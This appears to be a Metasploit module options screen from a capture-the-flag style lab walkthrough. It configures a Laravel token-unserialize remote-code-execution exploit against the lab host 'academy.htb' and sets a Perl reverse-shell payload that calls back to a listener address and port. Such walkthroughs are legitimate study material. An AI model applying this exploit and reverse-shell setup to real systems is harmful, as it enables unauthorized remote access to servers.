 Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.10.14.43 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic